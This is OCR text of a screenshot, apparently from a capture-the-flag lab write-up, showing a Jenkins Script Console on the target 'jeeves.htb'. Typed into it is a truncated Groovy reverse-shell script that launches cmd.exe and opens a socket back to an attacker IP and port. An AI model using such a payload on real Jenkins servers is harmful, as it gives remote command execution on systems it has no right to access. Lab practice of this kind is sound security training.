 Jenkins
http://jeeves.htb/
jeeves.htb:50000/askjeeves/script
130%
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 String host="10.10.14.68
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(ho
5
Run